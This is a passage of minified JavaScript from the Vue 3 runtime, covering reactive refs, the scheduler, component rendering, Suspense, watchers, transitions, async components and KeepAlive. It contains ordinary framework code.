Qt(i)&&!Qt(n)?(i.value=n,!0):Reflect.set(e,t,n,r)}};function cn(e){return Ft(e)?e:new Proxy(e,ln)}class un{constructor(e){this.dep=void 0,this.__v_isRef=!0;const{get:t,set:n}=e((()=>Jt(this)),(()=>Zt(this)));this._get=t,this._set=n}get value(){return this._get()}set value(e){this._set(e)}}function fn(e){return new un(e)}function dn(e){const t=v(e)?new Array(e.length):{};for(const n in e)t[n]=gn(e,n);return t}class pn{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0}get value(){const e=this._object[this._key];return void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}get dep(){return Xe(qt(this._object),this._key)}}class hn{constructor(e){this._getter=e,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function vn(e,t,n){return Qt(e)?e:w(e)?new hn(e):S(e)&&arguments.length>1?gn(e,t,n):en(e)}function gn(e,t,n){const r=e[t];return Qt(r)?r:new pn(e,t,n)}const mn={GET:"get",HAS:"has",ITERATE:"iterate"},yn={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"};function bn(e,t){}const wn={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",WATCH_GETTER:2,2:"WATCH_GETTER",WATCH_CALLBACK:3,3:"WATCH_CALLBACK",WATCH_CLEANUP:4,4:"WATCH_CLEANUP",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER"},_n={["sp"]:"serverPrefetch hook",["bc"]:"beforeCreate hook",["c"]:"created hook",["bm"]:"beforeMount hook",["m"]:"mounted hook",["bu"]:"beforeUpdate hook",["u"]:"updated",["bum"]:"beforeUnmount hook",["um"]:"unmounted hook",["a"]:"activated hook",["da"]:"deactivated hook",["ec"]:"errorCaptured hook",["rtc"]:"renderTracked hook",["rtg"]:"renderTriggered hook",[0]:"setup function",[1]:"render function",[2]:"watcher getter",[3]:"watcher callback",[4]:"watcher cleanup function",[5]:"native event handler",[6]:"component event handler",[7]:"vnode hook",[8]:"directive hook",[9]:"transition hook",[10]:"app errorHandler",[11]:"app warnHandler",[12]:"ref function",[13]:"async component loader",[14]:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://github.com/vuejs/core ."};function xn(e,t,n,r){try{return r?e(...r):e()}catch(i){Cn(i,t,n)}}function Sn(e,t,n,r){if(w(e)){const i=xn(e,t,n,r);return i&&C(i)&&i.catch((e=>{Cn(e,t,n)})),i}const i=[];for(let o=0;o<e.length;o++)i.push(Sn(e[o],t,n,r));return i}function Cn(e,t,n,r=!0){const i=t?t.vnode:null;if(t){let r=t.parent;const i=t.proxy,o=`https://vuejs.org/error-reference/#runtime-${n}`;while(r){const t=r.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,i,o))return;r=r.parent}const s=t.appContext.config.errorHandler;if(s)return void xn(s,null,10,[e,i,o])}En(e,n,i,r)}function En(e,t,n,r=!0){console.error(e)}let Tn=!1,kn=!1;const An=[];let On=0;const Ln=[];let In=null,Mn=0;const Rn=Promise.resolve();let Nn=null;function Pn(e){const t=Nn||Rn;return e?t.then(this?e.bind(this):e):t}function $n(e){let t=On+1,n=An.length;while(t<n){const r=t+n>>>1,i=An[r],o=Un(i);o<e||o===e&&i.pre?t=r+1:n=r}return t}function jn(e){An.length&&An.includes(e,Tn&&e.allowRecurse?On+1:On)||(null==e.id?An.push(e):An.splice($n(e.id),0,e),Dn())}function Dn(){Tn||kn||(kn=!0,Nn=Rn.then(qn))}function Bn(e){const t=An.indexOf(e);t>On&&An.splice(t,1)}function zn(e){v(e)?Ln.push(...e):In&&In.includes(e,e.allowRecurse?Mn+1:Mn)||Ln.push(e),Dn()}function Fn(e,t,n=(Tn?On+1:0)){for(0;n<An.length;n++){const t=An[n];if(t&&t.pre){if(e&&t.id!==e.uid)continue;0,An.splice(n,1),n--,t()}}}function Vn(e){if(Ln.length){const e=[...new Set(Ln)].sort(((e,t)=>Un(e)-Un(t)));if(Ln.length=0,In)return void In.push(...e);for(In=e,Mn=0;Mn<In.length;Mn++)In[Mn]();In=null,Mn=0}}const Un=e=>null==e.id?1/0:e.id,Hn=(e,t)=>{const n=Un(e)-Un(t);if(0===n){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function qn(e){kn=!1,Tn=!0,An.sort(Hn);try{for(On=0;On<An.length;On++){const e=An[On];e&&!1!==e.active&&xn(e,null,14)}}finally{On=0,An.length=0,Vn(e),Tn=!1,Nn=null,(An.length||Ln.length)&&qn(e)}}let Wn,Gn=[],Yn=!1;function Xn(e,t){var n,r;if(Wn=e,Wn)Wn.enabled=!0,Gn.forEach((({event:e,args:t})=>Wn.emit(e,...t))),Gn=[];else if("undefined"!==typeof window&&window.HTMLElement&&!(null==(r=null==(n=window.navigator)?void 0:n.userAgent)?void 0:r.includes("jsdom"))){const e=t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[];e.push((e=>{Xn(e,t)})),setTimeout((()=>{Wn||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Yn=!0,Gn=[])}),3e3)}else Yn=!0,Gn=[]}function Kn(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||o;let i=n;const s=t.startsWith("update:"),a=s&&t.slice(7);if(a&&a in r){const e=`${"modelValue"===a?"model":a}Modifiers`,{number:t,trim:s}=r[e]||o;s&&(i=n.map((e=>_(e)?e.trim():e))),t&&(i=n.map(V))}let l;let c=r[l=D(t)]||r[l=D(N(t))];!c&&s&&(c=r[l=D($(t))]),c&&Sn(c,e,6,i);const u=r[l+"Once"];if(u){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,Sn(u,e,6,i)}}function Jn(e,t,n=!1){const r=t.emitsCache,i=r.get(e);if(void 0!==i)return i;const o=e.emits;let s={},a=!1;if(!w(e)){const r=e=>{const n=Jn(e,t,!0);n&&(a=!0,f(s,n))};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}return o||a?(v(o)?o.forEach((e=>s[e]=null)):f(s,o),S(e)&&r.set(e,s),s):(S(e)&&r.set(e,null),null)}function Zn(e,t){return!(!e||!c(t))&&(t=t.slice(2).replace(/Once$/,""),h(e,t[0].toLowerCase()+t.slice(1))||h(e,$(t))||h(e,t))}let Qn=null,er=null;function tr(e){const t=Qn;return Qn=e,er=e&&e.type.__scopeId||null,t}function nr(e){er=e}function rr(){er=null}const ir=e=>or;function or(e,t=Qn,n){if(!t)return e;if(e._n)return e;const r=(...n)=>{r._d&&ks(-1);const i=tr(t);let o;try{o=e(...n)}finally{tr(i),r._d&&ks(1)}return o};return r._n=!0,r._c=!0,r._d=!0,r}function sr(e){const{type:t,vnode:n,proxy:r,withProxy:i,props:o,propsOptions:[s],slots:a,attrs:l,emit:c,render:f,renderCache:d,data:p,setupState:h,ctx:v,inheritAttrs:g}=e;let m,y;const b=tr(e);try{if(4&n.shapeFlag){const e=i||r,t=e;m=qs(f.call(t,e,d,o,h,p,v)),y=l}else{const e=t;0,m=qs(e.length>1?e(o,{attrs:l,slots:a,emit:c}):e(o,null)),y=t.props?l:lr(l)}}catch(_){_s.length=0,Cn(_,e,1),m=Ds(bs)}let w=m;if(y&&!1!==g){const e=Object.keys(y),{shapeFlag:t}=w;e.length&&7&t&&(s&&e.some(u)&&(y=cr(y,s)),w=Fs(w,y))}return n.dirs&&(w=Fs(w),w.dirs=w.dirs?w.dirs.concat(n.dirs):n.dirs),n.transition&&(w.transition=n.transition),m=w,tr(b),m}function ar(e,t=!0){let n;for(let r=0;r<e.length;r++){const t=e[r];if(!Is(t))return;if(t.type!==bs||"v-if"===t.children){if(n)return;n=t}}return n}const lr=e=>{let t;for(const n in e)("class"===n||"style"===n||c(n))&&((t||(t={}))[n]=e[n]);return t},cr=(e,t)=>{const n={};for(const r in e)u(r)&&r.slice(9)in t||(n[r]=e[r]);return n};function ur(e,t,n){const{props:r,children:i,component:o}=e,{props:s,children:a,patchFlag:l}=t,c=o.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&l>=0))return!(!i&&!a||a&&a.$stable)||r!==s&&(r?!s||fr(r,s,c):!!s);if(1024&l)return!0;if(16&l)return r?fr(r,s,c):!!s;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(s[n]!==r[n]&&!Zn(c,n))return!0}}return!1}function fr(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let i=0;i<r.length;i++){const o=r[i];if(t[o]!==e[o]&&!Zn(n,o))return!0}return!1}function dr({vnode:e,parent:t},n){while(t){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r!==e)break;(e=t.vnode).el=n,t=t.parent}}const pr="components",hr="directives";function vr(e,t){return br(pr,e,!0,t)||e}const gr=Symbol.for("v-ndc");function mr(e){return _(e)?br(pr,e,!1)||e:e||gr}function yr(e){return br(hr,e)}function br(e,t,n=!0,r=!1){const i=Qn||Qs;if(i){const n=i.type;if(e===pr){const e=ya(n,!1);if(e&&(e===t||e===N(t)||e===j(N(t))))return n}const o=wr(i[e]||n[e],t)||wr(i.appContext[e],t);return!o&&r?n:o}}function wr(e,t){return e&&(e[t]||e[N(t)]||e[j(N(t))])}const _r=e=>e.__isSuspense;let xr=0;const Sr={name:"Suspense",__isSuspense:!0,process(e,t,n,r,i,o,s,a,l,c){if(null==e)Tr(t,n,r,i,o,s,a,l,c);else{if(o&&o.deps>0&&!e.suspense.isInFallback)return t.suspense=e.suspense,t.suspense.vnode=t,void(t.el=e.el);kr(e,t,n,r,i,s,a,l,c)}},hydrate:Or,create:Ar,normalize:Lr},Cr=Sr;function Er(e,t){const n=e.props&&e.props[t];w(n)&&n()}function Tr(e,t,n,r,i,o,s,a,l){const{p:c,o:{createElement:u}}=l,f=u("div"),d=e.suspense=Ar(e,i,r,t,f,n,o,s,a,l);c(null,d.pendingBranch=e.ssContent,f,null,r,d,o,s),d.deps>0?(Er(e,"onPending"),Er(e,"onFallback"),c(null,e.ssFallback,t,n,r,null,o,s),Rr(d,e.ssFallback)):d.resolve(!1,!0)}function kr(e,t,n,r,i,o,s,a,{p:l,um:c,o:{createElement:u}}){const f=t.suspense=e.suspense;f.vnode=t,t.el=e.el;const d=t.ssContent,p=t.ssFallback,{activeBranch:h,pendingBranch:v,isInFallback:g,isHydrating:m}=f;if(v)f.pendingBranch=d,Ms(d,v)?(l(v,d,f.hiddenContainer,null,i,f,o,s,a),f.deps<=0?f.resolve():g&&(m||(l(h,p,n,r,i,null,o,s,a),Rr(f,p)))):(f.pendingId=xr++,m?(f.isHydrating=!1,f.activeBranch=v):c(v,i,f),f.deps=0,f.effects.length=0,f.hiddenContainer=u("div"),g?(l(null,d,f.hiddenContainer,null,i,f,o,s,a),f.deps<=0?f.resolve():(l(h,p,n,r,i,null,o,s,a),Rr(f,p))):h&&Ms(d,h)?(l(h,d,n,r,i,f,o,s,a),f.resolve(!0)):(l(null,d,f.hiddenContainer,null,i,f,o,s,a),f.deps<=0&&f.resolve()));else if(h&&Ms(d,h))l(h,d,n,r,i,f,o,s,a),Rr(f,d);else if(Er(t,"onPending"),f.pendingBranch=d,512&d.shapeFlag?f.pendingId=d.component.suspenseId:f.pendingId=xr++,l(null,d,f.hiddenContainer,null,i,f,o,s,a),f.deps<=0)f.resolve();else{const{timeout:e,pendingId:t}=f;e>0?setTimeout((()=>{f.pendingId===t&&f.fallback(p)}),e):0===e&&f.fallback(p)}}function Ar(e,t,n,r,i,o,s,a,l,c,u=!1){const{p:f,m:d,um:p,n:h,o:{parentNode:v,remove:g}}=c;let m;const y=Nr(e);y&&(null==t?void 0:t.pendingBranch)&&(m=t.pendingId,t.deps++);const b=e.props?U(e.props.timeout):void 0;const w=o,_={vnode:e,parent:t,parentComponent:n,namespace:s,container:r,hiddenContainer:i,deps:0,pendingId:xr++,timeout:"number"===typeof b?b:-1,activeBranch:null,pendingBranch:null,isInFallback:!u,isHydrating:u,isUnmounted:!1,effects:[],resolve(e=!1,n=!1){const{vnode:r,activeBranch:i,pendingBranch:s,pendingId:a,effects:l,parentComponent:c,container:u}=_;let f=!1;_.isHydrating?_.isHydrating=!1:e||(f=i&&s.transition&&"out-in"===s.transition.mode,f&&(i.transition.afterLeave=()=>{a===_.pendingId&&(d(s,u,o===w?h(i):o,0),zn(l))}),i&&(v(i.el)!==_.hiddenContainer&&(o=h(i)),p(i,c,_,!0)),f||d(s,u,o,0)),Rr(_,s),_.pendingBranch=null,_.isInFallback=!1;let g=_.parent,b=!1;while(g){if(g.pendingBranch){g.effects.push(...l),b=!0;break}g=g.parent}b||f||zn(l),_.effects=[],y&&t&&t.pendingBranch&&m===t.pendingId&&(t.deps--,0!==t.deps||n||t.resolve()),Er(r,"onResolve")},fallback(e){if(!_.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:r,container:i,namespace:o}=_;Er(t,"onFallback");const s=h(n),c=()=>{_.isInFallback&&(f(null,e,i,s,r,null,o,a,l),Rr(_,e))},u=e.transition&&"out-in"===e.transition.mode;u&&(n.transition.afterLeave=c),_.isInFallback=!0,p(n,r,null,!0),u||c()},move(e,t,n){_.activeBranch&&d(_.activeBranch,e,t,n),_.container=e},next(){return _.activeBranch&&h(_.activeBranch)},registerDep(e,t){const n=!!_.pendingBranch;n&&_.deps++;const r=e.vnode.el;e.asyncDep.catch((t=>{Cn(t,e,0)})).then((i=>{if(e.isUnmounted||_.isUnmounted||_.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:o}=e;fa(e,i,!1),r&&(o.el=r);const a=!r&&e.subTree.el;t(e,o,v(r||e.subTree.el),r?null:h(e.subTree),_,s,l),a&&g(a),dr(e,o.el),n&&0===--_.deps&&_.resolve()}))},unmount(e,t){_.isUnmounted=!0,_.activeBranch&&p(_.activeBranch,n,e,t),_.pendingBranch&&p(_.pendingBranch,n,e,t)}};return _}function Or(e,t,n,r,i,o,s,a,l){const c=t.suspense=Ar(t,r,n,e.parentNode,document.createElement("div"),null,i,o,s,a,!0),u=l(e,c.pendingBranch=t.ssContent,n,c,o,s);return 0===c.deps&&c.resolve(!1,!0),u}function Lr(e){const{shapeFlag:t,children:n}=e,r=32&t;e.ssContent=Ir(r?n.default:n),e.ssFallback=r?Ir(n.fallback):Ds(bs)}function Ir(e){let t;if(w(e)){const n=Ts&&e._c;n&&(e._d=!1,Ss()),e=e(),n&&(e._d=!0,t=xs,Cs())}if(v(e)){const t=ar(e);0,e=t}return e=qs(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter((t=>t!==e))),e}function Mr(e,t){t&&t.pendingBranch?v(e)?t.effects.push(...e):t.effects.push(e):zn(e)}function Rr(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let i=t.el;while(!i&&t.component)t=t.component.subTree,i=t.el;n.el=i,r&&r.subTree===n&&(r.vnode.el=i,dr(r,i))}function Nr(e){var t;return null!=(null==(t=e.props)?void 0:t.suspensible)&&!1!==e.props.suspensible}const Pr=Symbol.for("v-scx"),$r=()=>{{const e=Eo(Pr);return e}};function jr(e,t){return Vr(e,null,t)}function Dr(e,t){return Vr(e,null,{flush:"post"})}function Br(e,t){return Vr(e,null,{flush:"sync"})}const zr={};function Fr(e,t,n){return Vr(e,t,n)}function Vr(e,t,{immediate:n,deep:r,flush:i,once:s,onTrack:l,onTrigger:c}=o){if(t&&s){const e=t;t=(...t)=>{e(...t),T()}}const u=Qs,f=e=>!0===r?e:qr(e,!1===r?1:void 0);let p,h,g=!1,m=!1;if(Qt(e)?(p=()=>e.value,g=Ut(e)):Ft(e)?(p=()=>f(e),g=!0):v(e)?(m=!0,g=e.some((e=>Ft(e)||Ut(e))),p=()=>e.map((e=>Qt(e)?e.value:Ft(e)?f(e):w(e)?xn(e,u,2):void 0))):p=w(e)?t?()=>xn(e,u,2):()=>(h&&h(),Sn(e,u,3,[b])):a,t&&r){const e=p;p=()=>qr(e())}let y,b=e=>{h=C.onStop=()=>{xn(e,u,4),h=C.onStop=void 0}};if(la){if(b=a,t?n&&Sn(t,u,3,[p(),m?[]:void 0,b]):p(),"sync"!==i)return a;{const e=$r();y=e.__watcherHandles||(e.__watcherHandles=[])}}let _=m?new Array(e.length).fill(zr):zr;const x=()=>{if(C.active&&C.dirty)if(t){const e=C.run();(r||g||(m?e.some(((e,t)=>B(e,_[t]))):B(e,_)))&&(h&&h(),Sn(t,u,3,[e,_===zr?void 0:m&&_[0]===zr?[]:_,b]),_=e)}else C.run()};let S;x.allowRecurse=!!t,"sync"===i?S=x:"post"===i?S=()=>Jo(x,u&&u.suspense):(x.pre=!0,u&&(x.id=u.uid),S=()=>jn(x));const C=new Te(p,a,S),E=Ce(),T=()=>{C.stop(),E&&d(E.effects,C)};return t?n?x():_=C.run():"post"===i?Jo(C.run.bind(C),u&&u.suspense):C.run(),y&&y.push(T),T}function Ur(e,t,n){const r=this.proxy,i=_(e)?e.includes(".")?Hr(r,e):()=>r[e]:e.bind(r,r);let o;w(t)?o=t:(o=t.handler,n=t);const s=ra(this),a=Vr(i,o.bind(r),n);return s(),a}function Hr(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function qr(e,t,n=0,r){if(!S(e)||e["__v_skip"])return e;if(t&&t>0){if(n>=t)return e;n++}if(r=r||new Set,r.has(e))return e;if(r.add(e),Qt(e))qr(e.value,t,n,r);else if(v(e))for(let i=0;i<e.length;i++)qr(e[i],t,n,r);else if(m(e)||g(e))e.forEach((e=>{qr(e,t,n,r)}));else if(A(e))for(const i in e)qr(e[i],t,n,r);return e}function Wr(e,t){if(null===Qn)return e;const n=ma(Qn)||Qn.proxy,r=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[e,s,a,l=o]=t[i];e&&(w(e)&&(e={mounted:e,updated:e}),e.deep&&qr(s),r.push({dir:e,instance:n,value:s,oldValue:void 0,arg:a,modifiers:l}))}return e}function Gr(e,t,n,r){const i=e.dirs,o=t&&t.dirs;for(let s=0;s<i.length;s++){const a=i[s];o&&(a.oldValue=o[s].value);let l=a.dir[r];l&&($e(),Sn(l,n,8,[e.el,a,e,t]),je())}}const Yr=Symbol("_leaveCb"),Xr=Symbol("_enterCb");function Kr(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Ci((()=>{e.isMounted=!0})),ki((()=>{e.isUnmounting=!0})),e}const Jr=[Function,Array],Zr={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Jr,onEnter:Jr,onAfterEnter:Jr,onEnterCancelled:Jr,onBeforeLeave:Jr,onLeave:Jr,onAfterLeave:Jr,onLeaveCancelled:Jr,onBeforeAppear:Jr,onAppear:Jr,onAfterAppear:Jr,onAppearCancelled:Jr},Qr={name:"BaseTransition",props:Zr,setup(e,{slots:t}){const n=ea(),r=Kr();return()=>{const i=t.default&&si(t.default(),!0);if(!i||!i.length)return;let o=i[0];if(i.length>1){let e=!1;for(const t of i)if(t.type!==bs){0,o=t,e=!0;break}}const s=qt(e),{mode:a}=s;if(r.isLeaving)return ri(o);const l=ii(o);if(!l)return ri(o);const c=ni(l,s,r,n);oi(l,c);const u=n.subTree,f=u&&ii(u);if(f&&f.type!==bs&&!Ms(l,f)){const e=ni(f,s,r,n);if(oi(f,e),"out-in"===a)return r.isLeaving=!0,e.afterLeave=()=>{r.isLeaving=!1,!1!==n.update.active&&(n.effect.dirty=!0,n.update())},ri(o);"in-out"===a&&l.type!==bs&&(e.delayLeave=(e,t,n)=>{const i=ti(r,f);i[String(f.key)]=f,e[Yr]=()=>{t(),e[Yr]=void 0,delete c.delayedLeave},c.delayedLeave=n})}return o}}},ei=Qr;function ti(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function ni(e,t,n,r){const{appear:i,mode:o,persisted:s=!1,onBeforeEnter:a,onEnter:l,onAfterEnter:c,onEnterCancelled:u,onBeforeLeave:f,onLeave:d,onAfterLeave:p,onLeaveCancelled:h,onBeforeAppear:g,onAppear:m,onAfterAppear:y,onAppearCancelled:b}=t,w=String(e.key),_=ti(n,e),x=(e,t)=>{e&&Sn(e,r,9,t)},S=(e,t)=>{const n=t[1];x(e,t),v(e)?e.every((e=>e.length<=1))&&n():e.length<=1&&n()},C={mode:o,persisted:s,beforeEnter(t){let r=a;if(!n.isMounted){if(!i)return;r=g||a}t[Yr]&&t[Yr](!0);const o=_[w];o&&Ms(e,o)&&o.el[Yr]&&o.el[Yr](),x(r,[t])},enter(e){let t=l,r=c,o=u;if(!n.isMounted){if(!i)return;t=m||l,r=y||c,o=b||u}let s=!1;const a=e[Xr]=t=>{s||(s=!0,x(t?o:r,[e]),C.delayedLeave&&C.delayedLeave(),e[Xr]=void 0)};t?S(t,[e,a]):a()},leave(t,r){const i=String(e.key);if(t[Xr]&&t[Xr](!0),n.isUnmounting)return r();x(f,[t]);let o=!1;const s=t[Yr]=n=>{o||(o=!0,r(),x(n?h:p,[t]),t[Yr]=void 0,_[i]===e&&delete _[i])};_[i]=e,d?S(d,[t,s]):s()},clone(e){return ni(e,t,n,r)}};return C}function ri(e){if(fi(e))return e=Fs(e),e.children=null,e}function ii(e){return fi(e)?e.children?e.children[0]:void 0:e}function oi(e,t){6&e.shapeFlag&&e.component?oi(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function si(e,t=!1,n){let r=[],i=0;for(let o=0;o<e.length;o++){let s=e[o];const a=null==n?s.key:String(n)+String(null!=s.key?s.key:o);s.type===ms?(128&s.patchFlag&&i++,r=r.concat(si(s.children,t,a))):(t||s.type!==bs)&&r.push(null!=a?Fs(s,{key:a}):s)}if(i>1)for(let o=0;o<r.length;o++)r[o].patchFlag=-2;return r}
/*! #__NO_SIDE_EFFECTS__ */function ai(e,t){return w(e)?(()=>f({name:e.name},t,{setup:e}))():e}const li=e=>!!e.type.__asyncLoader
/*! #__NO_SIDE_EFFECTS__ */;function ci(e){w(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:i=200,timeout:o,suspensible:s=!0,onError:a}=e;let l,c=null,u=0;const f=()=>(u++,c=null,d()),d=()=>{let e;return c||(e=c=t().catch((e=>{if(e=e instanceof Error?e:new Error(String(e)),a)return new Promise(((t,n)=>{const r=()=>t(f()),i=()=>n(e);a(e,r,i,u+1)}));throw e})).then((t=>e!==c&&c?c:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),l=t,t))))};return ai({name:"AsyncComponentWrapper",__asyncLoader:d,get __asyncResolved(){return l},setup(){const e=Qs;if(l)return()=>ui(l,e);const t=t=>{c=null,Cn(t,e,13,!r)};if(s&&e.suspense||la)return d().then((t=>()=>ui(t,e))).catch((e=>(t(e),()=>r?Ds(r,{error:e}):null)));const a=en(!1),u=en(),f=en(!!i);return i&&setTimeout((()=>{f.value=!1}),i),null!=o&&setTimeout((()=>{if(!a.value&&!u.value){const e=new Error(`Async component timed out after ${o}ms.`);t(e),u.value=e}}),o),d().then((()=>{a.value=!0,e.parent&&fi(e.parent.vnode)&&(e.parent.effect.dirty=!0,jn(e.parent.update))})).catch((e=>{t(e),u.value=e})),()=>a.value&&l?ui(l,e):u.value&&r?Ds(r,{error:u.value}):n&&!f.value?Ds(n):void 0}})}function ui(e,t){const{ref:n,props:r,children:i,ce:o}=t.vnode,s=Ds(e,r,i);return s.ref=n,s.ce=o,delete t.vnode.ce,s}const fi=e=>e.type.__isKeepAlive,di={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=ea(),r=n.ctx;if(!r.renderer)return()=>{const e=t.default&&t.default();return e&&1===e.length?e[0]:e};const i=new Map,o=new Set;let s=null;const a=n.suspense,{renderer:{p:l,m:c,um:u,o:{createElement:f}}}=r,d=f("div");function p(e){bi(e),u(e,n,a,!0)}function h(e){i.forEach(((t,n)=>{const r=ya(t.type);!r||e&&e(r)||v(n)}))}function v(e){const t=i.get(e);s&&Ms(t,s)?s&&bi(s):p(t),i.delete(e),o.delete(e)}r.activate=(e,t,n,r,i)=>{const o=e.component;c(e,t,n,0,a),l(o.vnode,e,t,n,o,a,r,e.slotScopeIds,i),Jo((()=>{o.isDeactivated=!1,o.a&&z(o.a);const t=e.props&&e.props.onVnodeMounted;t&&Xs(t,o.parent,e)}),a)},r.deactivate=e=>{const t=e.component;c(e,d,null,1,a),Jo((()=>{t.da&&z(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&Xs(n,t.parent,e),t.isDeactivated=!0}),a)},Fr((()=>[e.include,e.exclude]),(([e,t])=>{e&&h((t=>hi(e,t))),t&&h((e=>!hi(t,e)))}),{flush:"post",deep:!0});let g=null;const m=()=>{null!=g&&i.set(g,wi(n.subTree))};return Ci(m),Ti(m),ki((()=>{i.forEach((e=>{const{subTree:t,suspense:r}=n,i=wi(t);if(e.type!==i.type||e.key!==i.key)p(e);else{bi(i);const e=i.component.da;e&&Jo(e,r)}}))})),()=>{if(g=null,!t.default)return null;const n=t.default(),r=n[0];if(n.length>1)return s=null,n;if(!Is(r)||!(4&r.shapeFlag)&&!(128&r.shapeFlag))return s=null,r;let a=wi(r);const l=a.type,c=ya(li(a)?a.type.__asyncResolved||{}:l),{include:u,exclude:f,max:d}=e;if(u&&(!c||!hi(u,c))||f&&c&&hi(f,c))return s=a,r;const p=null==a.key?l:a.key,h=i.get(p);return a.el&&(a=Fs(a),128&r.shapeFlag&&(r.ssContent=a)),g=p,h?(a.el=h.el,a.component=h.component,a.transition&&oi(a,a.transition),a.shapeFlag|=512,o.delete(p),o.add(p)):(o.add(p),d&&o.size>parseInt(d,10)&&v(o.values().next().value)),a.shapeFlag|=256,s=a,_r(r.type)?r:a}}},pi=di;function hi(e,t){return v(e)?e.some((e=>hi(e,t))):_(e)?e.split(",").includes(t):!!b(e)&&e.test(t)}function vi(e,t){mi(e,"a",t)}function gi(e,t){mi(e,"da",t)}function mi(e,t,n=Qs){const r=e.__wdc||(e.__wdc=()=>{let t=n;while(t){if(t.isDeactivated)return;t=t.parent}return e()});if(_i(t,r,n),n){let e=n.parent;while(e&&e.parent)fi(e.parent.vnode)&&yi(r,t,n,e),e=e.parent}}function yi(e,t,n,r){const i=_i(t,e,r,!0);Ai((()=>{d(r[t],i)}),n)}function bi(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function wi(e){return 128&e.shapeFlag?e.ssContent:e}function _i(e,t,n=Qs,r=!1){if(n){const i=n[e]||(n[e]=[]),o=t.__weh||(t.__weh=(...r)=>{if(n.isUnmounted)return;$e();const i=ra(n),o=Sn(t,n,e,r);return i(),je(),o});return r?i.unshift(o):i.push(o),o}}const xi=e=>(t,n=Qs)=>(!la||"sp"===e)&&_i(e,((...e)=>t(...e)),n),Si=xi("bm"),Ci=xi("m"),Ei=xi("bu"),Ti=xi("u"),ki=xi("bum"),Ai=xi("um"),Oi=xi("sp"),Li=xi("rtg"),Ii=xi("rtc");function Mi(e,t=Qs){_i("ec",e,t)}function Ri(e,t,n,r){let i;const o=n&&n[r];if(v(e)||_(e)){i=new Array(e.length);for(let n=0,r=e.length;n<r;n++)i[n]=t(e[n],n,void 0,o&&o[n])}else if("number"===typeof e){0,i=new Array(e);for(let n=0;n<e;n++)i[n]=t(n+1,n,void 0,o&&o[n])}else if(S(e))if(e[Symbol.iterator])i=Array.from(e,((e,n)=>t(e,n,void 0,o&&o[n])));else{const n=Object.keys(e);i=new Array(n.length);for(let r=0,s=n.length;r<s;r++){const s=n[r];i[r]=t(e[s],s,r,o&&o[r])}}else i=[];return n&&(n[r]=i),i}function Ni(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(v(r))for(let t=0;t<r.length;t++)e[r[t].name]=r[t].fn;else r&&(e[r.name]=r.key?(...e)=>{const t=r.fn(...e);return t&&(t.key=r.key),t}:r.fn)}return e}function Pi(e,t,n={},r,i){if(Qn.isCE||Qn.parent&&li(Qn.parent)&&Qn.parent.isCE)return"default"!==t&&(n.name=t),Ds("slot",n,r&&r());let o=e[t];o&&o._c&&(o._d=!1),Ss();const s=o&&$i(o(n)),a=Ls(ms,{key:n.key||s&&s.key||`_${t}`},s||(r?r():[]),s&&1===e._?64:-2);return!i&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),o&&o._c&&(o._d=!0),a}function $i(e){return e.some((e=>!Is(e)||e.type!==bs&&!(e.type===ms&&!$i(e.children))))?e:null}function ji(e,t){const n={};for(const r in e)n[t&&/[A-Z]/.test(r)?`on:${r}`:D(r)]=e[r];return n}const 